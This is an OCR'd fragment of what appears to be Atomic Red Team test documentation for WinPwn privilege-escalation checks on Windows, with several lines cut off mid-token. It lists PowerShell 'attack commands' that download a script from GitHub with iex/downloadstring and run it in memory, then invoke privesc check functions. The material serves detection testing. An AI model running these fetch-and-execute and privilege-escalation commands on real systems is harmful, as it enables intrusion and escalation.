
$S3cur3Th1sSh1t_repo 
=
 'https://raw.githubusercont
iex(
new-object
 net.webclient).downloadstring(
'http
itm4nprivesc 
-
noninteractive 
-
consoleoutput
Atomic Test #16: WinPwn - Powersploits privesc
checks
Powersploits privesc checks using oldchecks function of WinPwn
Supported Platforms:
Windows
auto_generated_guid:
345cb8e4-d2de-4011-a580-
619cf5a9e2d7
Attack Commands: Run with
!
powershell
$S3cur3Th1sSh1t_repo 
=
 'https://raw.githubusercont
iex(
new-object
 net.webclient).downloadstring(
'http
oldchecks 
-
noninteractive 
-
consoleoutput